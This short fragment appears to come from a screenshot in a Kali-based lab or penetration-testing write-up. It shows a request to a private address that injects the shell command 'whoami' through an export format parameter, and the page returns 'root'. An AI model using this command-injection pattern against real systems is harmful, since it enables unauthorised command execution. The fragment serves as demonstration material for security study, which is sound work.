 192.168.1.100/Export?format=whoami
Docs Kali Forums Kali NetHunter Exploit-
Products Categories Contact
Export
Export not yet implemented
Result
root